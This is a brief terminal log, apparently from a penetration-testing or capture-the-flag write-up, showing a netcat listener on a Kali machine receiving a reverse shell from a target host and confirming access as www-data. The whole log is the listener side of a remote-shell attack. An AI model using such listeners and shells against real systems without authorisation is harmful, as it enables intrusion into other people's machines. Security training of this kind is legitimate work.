 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.213] 50192
sh: 0: can't access tty; job control turned off
$ whomai
sh: 1: whomai: not found
$ whoami
www-data
$